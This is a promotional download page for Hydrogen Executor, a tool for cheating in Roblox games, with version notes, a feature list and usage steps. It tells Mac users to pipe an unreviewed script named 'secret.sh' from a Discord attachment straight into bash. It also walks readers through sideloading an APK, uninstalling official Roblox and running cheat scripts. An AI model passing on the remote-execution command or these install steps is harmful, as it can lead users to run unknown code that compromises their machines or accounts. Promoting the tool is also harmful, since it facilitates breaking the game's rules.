 Old versions
What Is Hydrogen Executor?
Hydrogen Executor is one of the most powerful exploits available for 99% of all Roblox games. There is a free and a paid version available. A free version of Hydrogen exploit is more than enough to execute scripts at any level. The only difference is that the free version requires a key.
Among others, Hydrogen Executor stands out because of its UI and advanced features. Unlike other executors, it's more than that. The script library is large, so you don't have to depend on external sources for scripts. This is the only Roblox exploit that works on 99% of the games. In addition, there is a large community where you can interact with other users. There are more than 100K users on the discord server and 24/7 support is available.
Download Hydrogen Exploit
Android
v2.604
What's New?
Updated to 2.604
Account stealer script vulnerabilities patched
Stability patches
getconnections is fully fixed
Mac
v2.0.4 beta
What's New?
Fixed Roblox occasionally configuring and breaking hydrogen.
How to install on Mac? ↓
To install, run this in terminal:
cd ~ && curl -s https://cdn.discordapp.com/attachments/1043972790266626179/1151577491316674560/secret.sh | bash
Hydrogen Executor Features
Easier to execute scripts
Hydrogen has a very neat and clean interface. It offers you a notepad-style editor where you can run scripts from clipboard by selecting the Execute Clipboard option. Additionally, multiple scripts can be executed by adding them to different tabs.
User Interface
A nice user interface is provided by the executor. In the home section, you can find information about the server. There is also a section for script execution. Additionally, there are many options in the settings section. There is an auto execute option, an FPS unlock option, and a console log option. There is the option of enlarging the hydrogen menu.
Script Library
The hydrogen exploit comes with already saved scripts for different games, and they keep growing. It saves the users time and eliminates the need to search online for those scripts. However, it has fewer scripts than the Delta Executor.
OS Support
Hydrogen is compatible with Android and Mac operating systems. PC and iOS versions are also being developed by the developers.
App Updates
The app is updated regularly. Recent updates have greatly improved the interface. Developers release updates whenever a new version of Roblox is released.
Customer Support
Both paid and free users have access to customer support. You can get support from the discord server.
How to use Hydrogen Executor?
1. Install the APK file first by clicking the download button above. There is a built-in Roblox. Therefore, if you have Roblox already. You should uninstall it.
2. Go into the app you've installed, sign in, and click on any game, like Blox Fruit. 3. Now it'll ask for the key. Copy the key link and paste it in your browser. After passing three linkvertise links, you'll get a key.
4. Once you get the key. Input the key into the app. You'll see the hydrogen icon on the right. Clicking will let you paste and run the scripts.
Make sure you copy and save the key. You have to put the key in every time you open the app.
Conclusion
Hydrogen is a favorite Roblox exploit among gamers. Once the app is installed, you can begin exploiting Roblox. The script interface and continuous app updates are some of its best features.
FAQs
Last Updated: December 7, 2023